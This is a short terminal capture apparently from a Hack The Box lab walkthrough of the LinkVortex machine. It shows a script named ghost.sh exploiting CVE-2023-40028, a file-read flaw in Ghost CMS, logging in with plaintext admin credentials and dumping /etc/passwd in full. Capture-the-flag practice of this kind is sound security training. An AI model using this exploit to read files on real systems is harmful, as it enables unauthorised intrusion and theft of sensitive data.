 (dedrknex㉿kali)-[~/oscp/hackthebox/greenhorn_10.10.11.25/LinkVortex_10.10.11.47]
$ ./ghost.sh -u admin@linkvortex.htb -p OctopiFociPilfer45
WELCOME TO THE CVE-2023-40028 SHELL
file> cat /etc/passwd
PLEASE ENTER FULL FILE PATH WITHOUT SPACE
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
file>